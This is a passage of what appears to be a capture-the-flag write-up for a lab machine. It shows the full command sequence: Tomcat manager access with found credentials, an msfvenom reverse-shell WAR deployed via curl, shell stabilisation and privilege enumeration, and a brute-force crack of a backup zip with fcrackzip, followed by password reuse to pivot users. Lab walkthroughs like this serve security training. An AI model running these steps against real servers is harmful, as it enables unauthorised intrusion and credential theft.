manager, I try Tomcat 10 and install it. When I search for the tomcat-users.xml file, I find the same path that HackTricks leaked to me.
apt search tomcat9
apt search tomcat
apt install tomcat10
updatedb
locate tomcat-users.xml




The credentials I found allow me to access the Tomcat dashboard, after sign-in in one of the authentication panels. But unfortunately on the web page I don’t see the typical button to be able to upload a .war application. If I search the Internet for “tomcat list all applications command line”, as so many times I find what I need in StackOverlow, List deployed webapps in Apache Tomcat. And now I can see by console with curl all the applications.
# http://some_ip:some_port/manager/text/list
curl -s -X GET 'http://tomcat:.....@megahosting.htb:8080/manager/text/list'
curl -s -X GET 'http://megahosting.htb:8080/manager/text/list' -u 'tomcat:.....'




Now I just have to search for “tomcat upload war file from terminal” with a search engine and again there is a StackOverflow resource, How to deploy war file to tomcat using command prompt? which shows me a sample command to console upload the malicious .war file. I create the file with msfvenom, first I look for the payload I need and then I can create it to get a Reverse Shell. I check that the application has been uploaded and from the browser I access the application so that it interprets the same one and so it will access the victim machine.
# curl -v -u user:password -T app.war 'http://tomcathost/manager/text/deploy?path=/my-app-path&update=true'
msfvenom -l payloads
msfvenom -l payloads | grep java
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.15 LPORT=443 -f war -o reverse.war
nc -nlvp 443
curl -s -v -u 'tomcat:....' -T reverse.war 'http://megahosting.htb:8080/manager/text/deploy?path=/reverse&update=true'





Before I start enumerating the system, I will perform a console treatment. With the basic recognition commands, I can’t find much (I check that the codename matches that of Launchpad - Focal), so I have to start listing the common directories where you can find configuration files, logs, or backups. After a while I find a compressed .zip file but to open it I need a password.
script /dev/null -c bash # [Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
stty size
29 128
uname -a
lsb_release -a
id
groups
cat /etc/passwd | grep 'sh$'
sudo -l
find \-perm -4000 2>/dev/null
which pkexec | xargs ls -l
file 16162020_backup.zip
unzip 16162020_backup.zip





I mount a local server with python3 on the victim machine to be able to download the compressed file with wget, I must be careful with the port I am going to use. If I try to unzip the archive with 7z, it asks me for the password but I can preview the files. I am going to use fcrackzip to perform a brute force attack and get the password of the archive. I succeed and can crack the archive, but the content does not have any content that works for me, it seems strange that so much work to get nothing, but if I think laterally, maybe the password is being reused, I perform a User Pivoting to the user ash, and the password works, I can already see the first flag.
Victime Machine:
python3 -m http.server 8001
Attacker Machine:
wget http://10.10.10.194:8001/16162020_backup.zip
which fcrackzip
fcrackzip --help
fcrackzip -b -D -u -p /usr/share/wordlists/rockyou.txt 16162020_backup.zip
tree -fas
